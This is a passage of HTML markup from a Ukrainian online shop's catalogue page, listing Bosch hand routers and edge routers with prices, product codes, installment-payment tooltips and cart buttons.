										<button type="button" title="В сравнение" onclick="compare.add('469');" class="fm-module-buttons-link"><i class="fas fa-sliders-h"></i></button>
									</li>
									<li class="fm-module-buttons-item fm-module-buttons-wishlist">
										<button type="button" onclick="wishlist.add('469');" title="В закладки" class="fm-module-buttons-link"><i class="far fa-heart"></i></button>
									</li>
								</ul>
								<a href="https://bosch-tools.com.ua/frezer-ruchnoj-kromochnyj-bosch-gkf-600-professional/">
							
<div class="ukrcreditsticker">
		<div class="ukrcreditPP" title="Оплата частями (ПриватБанк) до 4 месяцев от 2 656 грн./мес." data-toggle="tooltip"><span>4</span></div>
			<div class="ukrcreditII" title="Мгновенная рассрочка (ПриватБанк) до 24 месяцев от 783 грн./мес." data-toggle="tooltip"><span>24</span></div>
							</div>
<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/products/elektroinstrumenty/frezer-ruchnoj-kromochnyj-bosch-gkf-600-professional-300x300.webp" data-srcset="https://bosch-tools.com.ua/image/cache/webp/catalog/products/elektroinstrumenty/frezer-ruchnoj-kromochnyj-bosch-gkf-600-professional-300x300.webp 100w" srcset="https://bosch-tools.com.ua/image/catalog/1lazy/lazy-image.svg 100w" sizes="100vw" class="img-fluid oct-lazy" width="300" height="300" alt="Фрезер ручной (кромочный) Bosch GKF 600 Professional" title="Фрезер ручной (кромочный) Bosch GKF 600 Professional" />
								</a>
																<div class="fm-module-rating d-flex align-items-center justify-content-center">
									<div class="fm-module-rating-stars d-flex align-items-center">
																														<span class="fm-module-rating-star"></span>
																																								<span class="fm-module-rating-star"></span>
																																								<span class="fm-module-rating-star"></span>
																																								<span class="fm-module-rating-star"></span>
																																								<span class="fm-module-rating-star"></span>
																													</div>
									<div class="fm-module-reviews"><i class="fas fa-comment"></i><span>0</span></div>
								</div>
															</div>
							<div class="fm-category-product-caption">
																<div class="fm-category-product-model">Код товара: 060160A100</div>
																<div class="fm-module-title">
									<a href="https://bosch-tools.com.ua/frezer-ruchnoj-kromochnyj-bosch-gkf-600-professional/">Фрезер ручной (кромочный) Bosch GKF 600 Professional</a>
								</div>
																<div class="fm-module-price mt-auto">
																		<div class="fm-module-price-bottom">
										<span class="fm-module-price-new">13 278 грн.</span>
									</div>
																										</div>
																																<div class="fm-category-btn-box">
																		<div class="fm-product-quantity d-flex flex-column align-items-center">
										<div class="btn-group" role="group">
											<button type="button" class="fm-product-quantity-btn fm-product-quantity-btn-left fm-minus">-</button>
											<input type="text" class="form-control" name="quantity" value="1" aria-label="Qauntity" />
											<button type="button" class="fm-product-quantity-btn fm-product-quantity-btn-right fm-plus">+</button>
											<input type="hidden" name="product_id" value="469" />
											<input class="min-qty" type="hidden" value="1" name="min_quantity">
										</div>
									</div>
									<button type="button" class="fm-product-btn fm-cat-button-cart"><img src="catalog/view/theme/oct_feelmart/img/shop-cart-icon.svg" alt="В корзину" width="14" height="14" /><span>В корзину</span></button>
													                </div>
							</div>
							<div class="fm-module-overlay"></div>
						</div>
					</div>
									<div class="product-layout product-grid col-6 col-md-4 col-lg-4" data-pid="465">
						<div class="fm-module-item d-flex flex-column h-100">
							<div class="fm-module-img">
																<ul class="fm-module-buttons-list list-unstyled d-flex">
																		<li class="fm-module-buttons-item">
										<button type="button" class="fm-module-buttons-link fm-module-buttons-quickview" title="Быстрый просмотр" onclick="octPopUpView('465')"><i class="far fa-eye"></i></button>
									</li>
																		<li class="fm-module-buttons-item fm-module-buttons-compare">
										<button type="button" title="В сравнение" onclick="compare.add('465');" class="fm-module-buttons-link"><i class="fas fa-sliders-h"></i></button>
									</li>
									<li class="fm-module-buttons-item fm-module-buttons-wishlist">
										<button type="button" onclick="wishlist.add('465');" title="В закладки" class="fm-module-buttons-link"><i class="far fa-heart"></i></button>
									</li>
								</ul>
								<a href="https://bosch-tools.com.ua/frezer-ruchnoj-bosch-gmf-1600-ce-professional-l-boxx/">
							
<div class="ukrcreditsticker">
		<div class="ukrcreditPP" title="Оплата частями (ПриватБанк) до 4 месяцев от 6 893 грн./мес." data-toggle="tooltip"><span>4</span></div>
			<div class="ukrcreditII" title="Мгновенная рассрочка (ПриватБанк) до 24 месяцев от 2 033 грн./мес." data-toggle="tooltip"><span>24</span></div>
							</div>
<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/products/elektroinstrumenty/frezer-ruchnoj-bosch-gmf-1600-ce-professional-karton-300x300.webp" data-srcset="https://bosch-tools.com.ua/image/cache/webp/catalog/products/elektroinstrumenty/frezer-ruchnoj-bosch-gmf-1600-ce-professional-karton-300x300.webp 100w" srcset="https://bosch-tools.com.ua/image/catalog/1lazy/lazy-image.svg 100w" sizes="100vw" class="img-fluid oct-lazy" width="300" height="300" alt="Фрезер ручной Bosch GMF 1600 CE Professional (L-Boxx)" title="Фрезер ручной Bosch GMF 1600 CE Professional (L-Boxx)" />
								</a>
																<div class="fm-module-rating d-flex align-items-center justify-content-center">
									<div class="fm-module-rating-stars d-flex align-items-center">
																														<span class="fm-module-rating-star"></span>
																																								<span class="fm-module-rating-star"></span>
																																								<span class="fm-module-rating-star"></span>
																																								<span class="fm-module-rating-star"></span>
																																								<span class="fm-module-rating-star"></span>
																													</div>
									<div class="fm-module-reviews"><i class="fas fa-comment"></i><span>0</span></div>
								</div>
															</div>
							<div class="fm-category-product-caption">
																<div class="fm-category-product-model">Код товара: 0601624002</div>
																<div class="fm-module-title">
									<a href="https://bosch-tools.com.ua/frezer-ruchnoj-bosch-gmf-1600-ce-professional-l-boxx/">Фрезер ручной Bosch GMF 1600 CE Professional (L-Boxx)</a>
								</div>
																<div class="fm-module-price mt-auto">
																		<div class="fm-module-price-bottom">
										<span class="fm-module-price-new">34 464 грн.</span>
									</div>
																										</div>
																																<div class="fm-category-btn-box">
																		<div class="fm-product-quantity d-flex flex-column align-items-center">
										<div class="btn-group" role="group">
											<button type="button" class="fm-product-quantity-btn fm-product-quantity-btn-left fm-minus">-</button>
											<input type="text" class="form-control" name="quantity" value="1" aria-label="Qauntity" />
											<button type="button" class="fm-product-quantity-btn fm-product-quantity-btn-right fm-plus">+</button>
											<input type="hidden" name="product_id" value="465" />
											<input class="min-qty" type="hidden" value="1" name="min_quantity">
										</div>
									</div>
									<button type="button" class="fm-product-btn fm-cat-button-cart"><img src="catalog/view/theme/oct_feelmart/img/shop-cart-icon.svg" alt="В корзину" width="14" height="14" /><span>В корзину</span></button>
													                </div>
							</div>
							<div class="fm-module-overlay"></div>
						</div>
					</div>
									<div class="product-layout product-grid col-6 col-md-4 col-lg-4" data-pid="467">
						<div class="fm-module-item d-flex flex-column h-100">
							<div class="fm-module-img">
																<ul class="fm-module-buttons-list list-unstyled d-flex">
																		<li class="fm-module-buttons-item">
										<button type="button" class="fm-module-buttons-link fm-module-buttons-quickview" title="Быстрый просмотр" onclick="octPopUpView('467')"><i class="far fa-eye"></i></button>
									</li>
																		<li class="fm-module-buttons-item fm-module-buttons-compare">
										<button type="button" title="В сравнение" onclick="compare.add('467');" class="fm-module-buttons-link"><i class="fas fa-sliders-h"></i></button>
									</li>
									<li class="fm-module-buttons-item fm-module-buttons-wishlist">
										<button type="button" onclick="wishlist.add('467');" title="В закладки" class="fm-module-buttons-link"><i class="far fa-heart"></i></button>
									</li>
								</ul>
								<a href="https://bosch-tools.com.ua/frezer-ruchnoj-bosch-gmf-1600-ce-professional-karton/">
							
<div class="ukrcreditsticker">
		<div class="ukrcreditPP" title="Оплата частями (ПриватБанк) до 4 месяцев от 3 868 грн./мес." data-toggle="tooltip"><span>4</span></div>
			<div class="ukrcreditII" title="Мгновенная рассрочка (ПриватБанк) до 24 месяцев от 1 141 грн./мес." data-toggle="tooltip"><span>24</span></div>
							</div>
<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/products/elektroinstrumenty/frezer-ruchnoj-bosch-gmf-1600-ce-professional-karton-300x300.webp" data-srcset="https://bosch-tools.com.ua/image/cache/webp/catalog/products/elektroinstrumenty/frezer-ruchnoj-bosch-gmf-1600-ce-professional-karton-300x300.webp 100w" srcset="https://bosch-tools.com.ua/image/catalog/1lazy/lazy-image.svg 100w" sizes="100vw" class="img-fluid oct-lazy" width="300" height="300" alt="Фрезер ручной Bosch GMF 1600 CE Professional (Картон)" title="Фрезер ручной Bosch GMF 1600 CE Professional (Картон)" />
								</a>
																<div class="fm-module-rating d-flex align-items-center justify-content-center">
									<div class="fm-module-rating-stars d-flex align-items-center">
																														<span class="fm-module-rating-star"></span>
																																								<span class="fm-module-rating-star"></span>
																																								<span class="fm-module-rating-star"></span>
																																								<span class="fm-module-rating-star"></span>
																																								<span class="fm-module-rating-star"></span>
																													</div>
									<div class="fm-module-reviews"><i class="fas fa-comment"></i><span>0</span></div>
								</div>
															</div>
							<div class="fm-category-product-caption">
																<div class="fm-category-product-model">Код товара: 0601624022</div>
																<div class="fm-module-title">
									<a href="https://bosch-tools.com.ua/frezer-ruchnoj-bosch-gmf-1600-ce-professional-karton/">Фрезер ручной Bosch GMF 1600 CE Professional (Картон)</a>
								</div>
																<div class="fm-module-price mt-auto">
																		<div class="fm-module-price-bottom">
										<span class="fm-module-price-new">19 340 грн.</span>
									</div>
																										</div>
																																<div class="fm-category-btn-box">
																		<div class="fm-product-quantity d-flex flex-column align-items-center">
										<div class="btn-group" role="group">
											<button type="button" class="fm-product-quantity-btn fm-product-quantity-btn-left fm-minus">-</button>
											<input type="text" class="form-control" name="quantity" value="1" aria-label="Qauntity" />
											<button type="button" class="fm-product-quantity-btn fm-product-quantity-btn-right fm-plus">+</button>
											<input type="hidden" name="product_id" value="467" />
											<input class="min-qty" type="hidden" value="1" name="min_quantity">
										</div>
									</div>
									<button type="button" class="fm-product-btn fm-cat-button-cart"><img src="catalog/view/theme/oct_feelmart/img/shop-cart-icon.svg" alt="В корзину" width="14" height="14" /><span>В корзину</span></button>
													                </div>
							</div>
							<div class="fm-module-overlay"></div>
						</div>
					</div>
									<div class="product-layout product-grid col-6 col-md-4 col-lg-4" data-pid="470">
						<div class="fm-module-item d-flex flex-column h-100">
							<div class="fm-module-img">
																<ul class="fm-module-buttons-list list-unstyled d-flex">
																		<li class="fm-module-buttons-item">
										<button type="button" class="fm-module-buttons-link fm-module-buttons-quickview" title="Быстрый просмотр" onclick="octPopUpView('470')"><i class="far fa-eye"></i></button>
									</li>
																		<li class="fm-module-buttons-item fm-module-buttons-compare">
										<button type="button" title="В сравнение" onclick="compare.add('470');" class="fm-module-buttons-link"><i class="fas fa-sliders-h"></i></button>
									</li>
									<li class="fm-module-buttons-item fm-module-buttons-wishlist">
										<button type="button" onclick="wishlist.add('470');" title="В закладки" class="fm-module-buttons-link"><i class="far fa-heart"></i></button>
									</li>
								</ul>
								<a href="https://bosch-tools.com.ua/frezer-ruchnoj-bosch-gof-1250-ce-professional/">
							
<div class="ukrcreditsticker">
		<div class="ukrcreditPP" title="Оплата частями (ПриватБанк) до 4 месяцев от 4 900 грн./мес." data-toggle="tooltip"><span>4</span></div>
			<div class="ukrcreditII" title="Мгновенная рассрочка (ПриватБанк) до 24 месяцев от 1 445 грн./мес." data-toggle="tooltip"><span>24</span></div>
							</div>
<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/products/elektroinstrumenty/frezer-ruchnoj-bosch-gof-1250-ce-professional-300x300.webp" data-srcset="https://bosch-tools.com.ua/image/cache/webp/catalog/products/elektroinstrumenty/frezer-ruchnoj-bosch-gof-1250-ce-professional-300x300.webp 100w" srcset="https://bosch-tools.com.ua/image/catalog/1lazy/lazy-image.svg 100w" sizes="100vw" class="img-fluid oct-lazy" width="300" height="300" alt="Фрезер ручной Bosch GOF 1250 CE Professional" title="Фрезер ручной Bosch GOF 1250 CE Professional" />
								</a>
																<div class="fm-module-rating d-flex align-items-center justify-content-center">
									<div class="fm-module-rating-stars d-flex align-items-center">
																														<span class="fm-module-rating-star"></span>
																																								<span class="fm-module-rating-star"></span>
																																								<span class="fm-module-rating-star"></span>
																																								<span class="fm-module-rating-star"></span>
																																								<span class="fm-module-rating-star"></span>
																													</div>
									<div class="fm-module-reviews"><i class="fas fa-comment"></i><span>0</span></div>
								</div>
															</div>
							<div class="fm-category-product-caption">
																<div class="fm-category-product-model">Код товара: 0601626000</div>
																<div class="fm-module-title">
									<a href="https://bosch-tools.com.ua/frezer-ruchnoj-bosch-gof-1250-ce-professional/">Фрезер ручной Bosch GOF 1250 CE Professional</a>
								</div>
																<div class="fm-module-price mt-auto">
																		<div class="fm-module-price-bottom">
										<span class="fm-module-price-new">24 499 грн.</span>
									</div>
																										</div>
																																<div class="fm-category-btn-box">
																		<div class="fm-product-quantity d-flex flex-column align-items-center">
										<div class="btn-group" role="group">
											<button type="button" class="fm-product-quantity-btn fm-product-quantity-btn-left fm-minus">-</button>
											<input type="text" class="form-control" name="quantity" value="1" aria-label="Qauntity" />
											<button type="button" class="fm-product-quantity-btn fm-product-quantity-btn-right fm-plus">+</button>
											<input type="hidden" name="product_id" value="470" />
											<input class="min-qty" type="hidden" value="1" name="min_quantity">
										</div>
									</div>
									<button type="button" class="fm-product-btn fm-cat-button-cart"><img src="catalog/view/theme/oct_feelmart/img/shop-cart-icon.svg" alt="В корзину" width="14" height="14" /><span>В корзину</span></button>
													                </div>
							</div>
							<div class="fm-module-overlay"></div>
						</div>
					</div>
									<div class="product-layout product-grid col-6 col-md-4 col-lg-4" data-pid="2287">
						<div class="fm-module-item d-flex flex-column h-100">
							<div class="fm-module-img">
																<ul class="fm-module-buttons-list list-unstyled d-flex">
																		<li class="fm-module-buttons-item">
										<button type="button" class="fm-module-buttons-link fm-module-buttons-quickview" title="Быстрый просмотр" onclick="octPopUpView('2287')"><i class="far fa-eye"></i></button>
									</li>
																		<li class="fm-module-buttons-item fm-module-buttons-compare">
										<button type="button" title="В сравнение" onclick="compare.add('2287');" class="fm-module-buttons-link"><i class="fas fa-sliders-h"></i></button>
									</li>
									<li class="fm-module-buttons-item fm-module-buttons-wishlist">
										<button type="button" onclick="wishlist.add('2287');" title="В закладки" class="fm-module-buttons-link"><i class="far fa-heart"></i></button>
									</li>
								</ul>
								<a href="https://bosch-tools.com.ua/frezer-ruchnoj-bosch-gof-1250-lce-profesional/">
							
<div class="ukrcreditsticker">
		<div class="ukrcreditPP" title="Оплата частями (ПриватБанк) до 4 месяцев от 2 600 грн./мес." data-toggle="tooltip"><span>4</span></div>
			<div class="ukrcreditII" title="Мгновенная рассрочка (ПриватБанк) до 24 месяцев от 767 грн./мес." data-toggle="tooltip"><span>24</span></div>
							</div>
<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/products/elektroinstrumenty/frezer-ruchnoj-bosch-gof-1250-lce-profesional-300x300.webp" data-srcset="https://bosch-tools.com.ua/image/cache/webp/catalog/products/elektroinstrumenty/frezer-ruchnoj-bosch-gof-1250-lce-profesional-300x300.webp 100w" srcset="https://bosch-tools.com.ua/image/catalog/1lazy/lazy-image.svg 100w" sizes="100vw" class="img-fluid oct-lazy" width="300" height="300" alt="Фрезер ручной Bosch GOF 1250 LCE Profesional" title="Фрезер ручной Bosch GOF 1250 LCE Profesional" />
								</a>
																<div class="fm-module-rating d-flex align-items-center justify-content-center">
									<div class="fm-module-rating-stars d-flex align-items-center">
																														<span class="fm-module-rating-star"></span>
																																								<span class="fm-module-rating-star"></span>
																																								<span class="fm-module-rating-star"></span>
																																								<span class="fm-module-rating-star"></span>
																																								<span class="fm-module-rating-star"></span>
																													</div>
									<div class="fm-module-reviews"><i class="fas fa-comment"></i><span>0</span></div>
								</div>
															</div>
							<div class="fm-category-product-caption">
																<div class="fm-category-product-model">Код товара: 0601626101</div>
																<div class="fm-module-title">
									<a href="https://bosch-tools.com.ua/frezer-ruchnoj-bosch-gof-1250-lce-profesional/">Фрезер ручной Bosch GOF 1250 LCE Profesional</a>
								</div>
																<div class="fm-module-price mt-auto">
																		<div class="fm-module-price-bottom">
										<span class="fm-module-price-new">12 999 грн.</span>
									</div>
																										</div>
																																<div class="fm-category-btn-box">
																		<div class="fm-product-quantity d-flex flex-column align-items-center">
										<div class="btn-group" role="group">
											<button type="button" class="fm-product-quantity-btn fm-product-quantity-btn-left fm-minus">-</button>
											<input type="text" class="form-control" name="quantity" value="1" aria-label="Qauntity" />
											<button type="button" class="fm-product-quantity-btn fm-product-quantity-btn-right fm-plus">+</button>
											<input type="hidden" name="product_id" value="2287" />
											<input class="min-qty" type="hidden" value="1" name="min_quantity">
										</div>
									</div>
									<button type="button" class="fm-product-btn fm-cat-button-cart"><img src="catalog/view/theme/oct_feelmart/img/shop-cart-icon.svg" alt="В корзину" width="14" height="14" /><span>В корзину</span></button>
													                </div>
							</div>
							<div class="fm-module-overlay"></div>
						</div>
					</div>
									<div class="product-layout product-grid col-6 col-md-4 col-lg-4" data-pid="468">
						<div class="fm-module-item d-flex flex-column h-100">
							<div class="fm-module-img">
																<ul class="fm-module-buttons-list list-unstyled d-flex">
																		<li class="fm-module-buttons-item">
										<button type="button" class="fm-module-buttons-link fm-module-buttons-quickview" title="Быстрый просмотр" onclick="octPopUpView('468')"><i class="far fa-eye"></i></button>
									</li>
																		<li class="fm-module-buttons-item fm-module-buttons-compare">
										<button type="button" title="В сравнение" onclick="compare.add('468');" class="fm-module-buttons-link"><i class="fas fa-sliders-h"></i></button>
									</li>
									<li class="fm-module-buttons-item fm-module-buttons-wishlist">
										<button type="button" onclick="wishlist.add('468');" title="В закладки" class="fm-module-buttons-link"><i class="far fa-heart"></i></button>
									</li>
								</ul>
								<a href="https://bosch-tools.com.ua/frezer-ruchnoj-bosch-gof-1600-ce-professional-l-boxx/">
							
<div class="ukrcreditsticker">
		<div class="ukrcreditPP" title="Оплата частями (ПриватБанк) до 4 месяцев от 3 525 грн./мес." data-toggle="tooltip"><span>4</span></div>
			<div class="ukrcreditII" title="Мгновенная рассрочка (ПриватБанк) до 24 месяцев от 1 040 грн./мес." data-toggle="tooltip"><span>24</span></div>
							</div>
<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/products/elektroinstrumenty/frezer-ruchnoj-bosch-gof-1600-ce-professional-l-boxx-300x300.webp" data-srcset="https://bosch-tools.com.ua/image/cache/webp/catalog/products/elektroinstrumenty/frezer-ruchnoj-bosch-gof-1600-ce-professional-l-boxx-300x300.webp 100w" srcset="https://bosch-tools.com.ua/image/catalog/1lazy/lazy-image.svg 100w" sizes="100vw" class="img-fluid oct-lazy" width="300" height="300" alt="Фрезер ручной Bosch GOF 1600 CE Professional (L-Boxx)" title="Фрезер ручной Bosch GOF 1600 CE Professional (L-Boxx)" />
								</a>
																<div class="fm-module-rating d-flex align-items-center justify-content-center">
									<div class="fm-module-rating-stars d-flex align-items-center">
																														<span class="fm-module-rating-star"></span>
																																								<span class="fm-module-rating-star"></span>
																																								<span class="fm-module-rating-star"></span>
																																								<span class="fm-module-rating-star"></span>
																																								<span class="fm-module-rating-star"></span>
																													</div>
									<div class="fm-module-reviews"><i class="fas fa-comment"></i><span>0</span></div>
								</div>
															</div>
							<div class="fm-category-product-caption">
																<div class="fm-category-product-model">Код товара: 0601624000</div>
																<div class="fm-module-title">
									<a href="https://bosch-tools.com.ua/frezer-ruchnoj-bosch-gof-1600-ce-professional-l-boxx/">Фрезер ручной Bosch GOF 1600 CE Professional (L-Boxx)</a>
								</div>
																<div class="fm-module-price mt-auto">
																		<div class="fm-module-price-bottom">
										<span class="fm-module-price-new">17 624 грн.</span>
									</div>
																										</div>
																																<div class="fm-category-btn-box">
																		<div class="fm-product-quantity d-flex flex-column align-items-center">
										<div class="btn-group" role="group">
											<button type="button" class="fm-product-quantity-btn fm-product-quantity-btn-left fm-minus">-</button>
											<input type="text" class="form-control" name="quantity" value="1" aria-label="Qauntity" />
											<button type="button" class="fm-product-quantity-btn fm-product-quantity-btn-right fm-plus">+</button>
											<input type="hidden" name="product_id" value="468" />
											<input class="min-qty" type="hidden" value="1" name="min_quantity">
										</div>
									</div>
									<button type="button" class="fm-product-btn fm-cat-button-cart"><img src="catalog/view/theme/oct_feelmart/img/shop-cart-icon.svg" alt="В корзину" width="14" height="14" /><span>В корзину</span></button>
													                </div>
							</div>
							<div class="fm-module-overlay"></div>
						</div>
					</div>
									<div class="product-layout product-grid col-6 col-md-4 col-lg-4" data-pid="778">
						<div class="fm-module-item d-flex flex-column h-100">
							<div class="fm-module-img">
																<ul class="fm-module-buttons-list list-unstyled d-flex">
																		<li class="fm-module-buttons-item">
										<button type="button" class="fm-module-buttons-link fm-module-buttons-quickview" title="Быстрый просмотр" onclick="octPopUpView('778')"><i class="far fa-eye"></i></button>
									</li>
																		<li class="fm-module-buttons-item fm-module-buttons-compare">
										<button type="button" title="В сравнение" onclick="compare.add('778');" class="fm-module-buttons-link"><i class="fas fa-sliders-h"></i></button>
									</li>
									<li class="fm-module-buttons-item fm-module-buttons-wishlist">
										<button type="button" onclick="wishlist.add('778');" title="В закладки" class="fm-module-buttons-link"><i class="far fa-heart"></i></button>
									</li>
								</ul>
								<a href="https://bosch-tools.com.ua/frezer-ruchnoj-bosch-pof-1400-ace/">
							
<div class="ukrcreditsticker">
		<div class="ukrcreditPP" title="Оплата частями (ПриватБанк) до 4 месяцев от 1 434 грн./мес." data-toggle="tooltip"><span>4</span></div>
			<div class="ukrcreditII" title="Мгновенная рассрочка (ПриватБанк) до 24 месяцев от 423 грн./мес." data-toggle="tooltip"><span>24</span></div>
							</div>
<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/products/elektroinstrumenty/frezer-ruchnoj-bosch-pof-1400-ace-300x300.webp" data-srcset="https://bosch-tools.com.ua/image/cache/webp/catalog/products/elektroinstrumenty/frezer-ruchnoj-bosch-pof-1400-ace-300x300.webp 100w" srcset="https://bosch-tools.com.ua/image/catalog/1lazy/lazy-image.svg 100w" sizes="100vw" class="img-fluid oct-lazy" width="300" height="300" alt="Фрезер ручной Bosch POF 1400 ACE" title="Фрезер ручной Bosch POF 1400 ACE" />
								</a>
																<div class="fm-module-rating d-flex align-items-center justify-content-center">
									<div class="fm-module-rating-stars d-flex align-items-center">
																														<span class="fm-module-rating-star"></span>
																																								<span class="fm-module-rating-star"></span>
																																								<span class="fm-module-rating-star"></span>
																																								<span class="fm-module-rating-star"></span>
																																								<span class="fm-module-rating-star"></span>
																													</div>
									<div class="fm-module-reviews"><i class="fas fa-comment"></i><span>0</span></div>
								</div>
															</div>
							<div class="fm-category-product-caption">
																<div class="fm-category-product-model">Код товара: 060326C820</div>
																<div class="fm-module-title">
									<a href="https://bosch-tools.com.ua/frezer-ruchnoj-bosch-pof-1400-ace/">Фрезер ручной Bosch POF 1400 ACE</a>
								</div>
																<div class="fm-module-price mt-auto">
																		<div class="fm-module-price-bottom">
										<span class="fm-module-price-new">7 170 грн.</span>
									</div>
																										</div>
																																<div class="fm-category-btn-box">
																		<div class="fm-product-quantity d-flex flex-column align-items-center">
										<div class="btn-group" role="group">
											<button type="button" class="fm-product-quantity-btn fm-product-quantity-btn-left fm-minus">-</button>
											<input type="text" class="form-control" name="quantity" value="1" aria-label="Qauntity" />
											<button type="button" class="fm-product-quantity-btn fm-product-quantity-btn-right fm-plus">+</button>
											<input type="hidden" name="product_id" value="778" />
											<input class="min-qty" type="hidden" value="1" name="min_quantity">
										</div>
									</div>
									<button type="button" class="fm-product-btn fm-cat-button-cart"><img src="catalog/view/theme/oct_feelmart/img/shop-cart-icon.svg" alt="В корзину" width="14" height="14" /><span>В корзину</span></button>
													                </div>
							</div>
							<div class="fm-module-overlay"></div>
						</div>
					</div>
									<div class="product-layout product-grid col-6 col-md-4 col-lg-4" data-pid="6545">
						<div class="fm-module-item d-flex flex-column h-100 fm-no-stock">
							<div class="fm-module-img">
																<ul class="fm-module-buttons-list list-unstyled d-flex">
																		<li class="fm-module-buttons-item">
										<button type="button" class="fm-module-buttons-link fm-module-buttons-quickview" title="Быстрый просмотр" onclick="octPopUpView('6545')"><i class="far fa-eye"></i></button>
									</li>
																		<li class="fm-module-buttons-item fm-module-buttons-compare">
										<button type="button" title="В сравнение" onclick="compare.add('6545');" class="fm-module-buttons-link"><i class="fas fa-sliders-h"></i></button>
									</li>
									<li class="fm-module-buttons-item fm-module-buttons-wishlist">
										<button type="button" onclick="wishlist.add('6545');" title="В закладки" class="fm-module-buttons-link"><i class="far fa-heart"></i></button>
									</li>
								</ul>
								<a href="https://bosch-tools.com.ua/akkumulyatornyj-kromochnyj-frezer-bosch-gkf-12v-08-06016b000/">
							
<div class="ukrcreditsticker">
								</div>
<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/06016b0000-300x300.webp" data-srcset="https://bosch-tools.com.ua/image/cache/webp/catalog/06016b0000-300x300.webp 100w" srcset="https://bosch-tools.com.ua/image/catalog/1lazy/lazy-image.svg 100w" sizes="100vw" class="img-fluid oct-lazy" width="300" height="300" alt="Аккумуляторный кромочный фрезер Bosch GKF 12V-08 (06016B0000)" title="Аккумуляторный кромочный фрезер Bosch GKF 12V-08 (06016B0000)" />
								</a>
																<div class="fm-module-rating d-flex align-items-center justify-content-center">
									<div class="fm-module-rating-stars d-flex align-items-center">
																														<span class="fm-module-rating-star"></span>
																																								<span class="fm-module-rating-star"></span>
																																								<span class="fm-module-rating-star"></span>
																																								<span class="fm-module-rating-star"></span>
																																								<span class="fm-module-rating-star"></span>
																													</div>
									<div class="fm-module-reviews"><i class="fas fa-comment"></i><span>0</span></div>
								</div>
															</div>
							<div class="fm-category-product-caption">
																<div class="fm-category-product-model">Код товара: 06016B0000</div>
																<div class="fm-module-title">
									<a href="https://bosch-tools.com.ua/akkumulyatornyj-kromochnyj-frezer-bosch-gkf-12v-08-06016b000/">Аккумуляторный кромочный фрезер Bosch GKF 12V-08 (06016B0000)</a>
								</div>
																<div class="fm-module-price mt-auto">
																		<div class="fm-module-price-bottom">
										<span class="fm-module-price-new">8 704 грн.</span>
									</div>
																										</div>
																																<div class="fm-category-btn-box">
																															                </div>
							</div>
							<div class="fm-module-overlay"></div>
						</div>
					</div>
									<div class="product-layout product-grid col-6 col-md-4 col-lg-4" data-pid="5053">
						<div class="fm-module-item d-flex flex-column h-100 fm-no-stock">
							<div class="fm-module-img">
																<ul class="fm-module-buttons-list list-unstyled d-flex">
																		<li class="fm-module-buttons-item">
										<button type="button" class="fm-module-buttons-link fm-module-buttons-quickview" title="Быстрый просмотр" onclick="octPopUpView('5053')"><i class="far fa-eye"></i></button>
									</li>
																		<li class="fm-module-buttons-item fm-module-buttons-compare">
										<button type="button" title="В сравнение" onclick="compare.add('5053');" class="fm-module-buttons-link"><i class="fas fa-sliders-h"></i></button>
									</li>
									<li class="fm-module-buttons-item fm-module-buttons-wishlist">
										<button type="button" onclick="wishlist.add('5053');" title="В закладки" class="fm-module-buttons-link"><i class="far fa-heart"></i></button>
									</li>
								</ul>
								<a href="https://bosch-tools.com.ua/akkumulyatornyj-frezer-bosch-gkf-12v-8-bez-akkumulyatora-i-z/">
							
<div class="ukrcreditsticker">
								</div>
<img src="https://bosch-tools.com.ua/image/cache/webp/catalog/products/elektroinstrumenty/akkumulyatornyj-frezer-bosch-gkf-12v-8-bez-akkumulyatora-i-zaryadnogo-ustrojstva-300x300.webp" data-srcset="https://bosch-tools.com.ua/image/cache/webp/catalog/products/elektroinstrumenty/akkumulyatornyj-frezer-bosch-gkf-12v-8-bez-akkumulyatora-i-zaryadnogo-ustrojstva-300x300.webp 100w" srcset="https://bosch-tools.com.ua/image/catalog/1lazy/lazy-image.svg 100w" sizes="100vw" class="img-fluid oct-lazy" width="300" height="300" alt="Аккумуляторный фрезер Bosch GKF 12V-8 (Без аккумулятора и зарядного устройства)" title="Аккумуляторный фрезер Bosch GKF 12V-8 (Без аккумулятора и зарядного устройства)" />
								</a>
																<div class="fm-module-rating d-flex align-items-center justify-content-center">
									<div class="fm-module-rating-stars d-flex align-items-center">
																														<span class="fm-module-rating-star"></span>
																																								<span class="fm-module-rating-star"></span>
																																								<span class="fm-module-rating-star"></span>
																																								<span class="fm-module-rating-star"></span>
																																								<span class="fm-module-rating-star"></span>
																													</div>
									<div class="fm-module-reviews"><i class="fas fa-comment"></i><span>0</span></div>
								</div>
															</div>
							<div class="fm-category-product-caption">
																<div class="fm-category-product-model">Код товара: 06016B0002</div>
																<div class="fm-module-title">
									<a href="https://bosch-tools.com.ua/akkumulyatornyj-frezer-bosch-gkf-12v-8-bez-akkumulyatora-i-z/">Аккумуляторный фрезер Bosch GKF 12V-8 (Без аккумулятора и зарядного устройства)</a>
								</div>
																<div class="fm-module-price mt-auto">
																		<div class="fm-module-price-bottom">
										<span class="fm-module-price-new">9 468 грн.</span>
									</div>
																										</div>
																																<div class="fm-category-btn-box">
																															                </div>
							</div>
							<div class="fm-module-overlay"></div>
						</div>
					</div>
									<div class="product-layout product-grid col-6 col-md-4 col-lg-4" data-pid="477">
						<div class="fm-module-item d-flex flex-column h-100 fm-no-stock">
							<div class="fm-module-img">
																<ul class="fm-module-buttons-list list-unstyled d-flex">
																		<li class="fm-module-buttons-item">
										<button type="button" class="fm-module-buttons-link fm-module-buttons-quickview" title="Быстрый просмотр" onclick="octPopUpView('477')"><i class="far fa-eye"></i></button>
									</li>
																		<li class="fm-module-buttons-item fm-module-buttons-compare">
										<button type="button" title="В сравнение" onclick="compare.add('477');" class="fm-module-buttons-link"><i class="fas fa-sliders-h"></i></button>
									</li>
									<li class="fm-module-buttons-item fm-module-buttons-wishlist">
										<button type="button" onclick="wishlist.add('477');" title="В закладки" class="fm-module-buttons-link"><i class="far fa-heart"></i></button>
									</li>
								</ul>
								<a href="https://bosch-tools.com.ua/perehodnik-dlya-naprvlyayushih-shin-bosch-fsn-ofa-profession/">
							
<div class="ukrcreditsticker">
								</div>
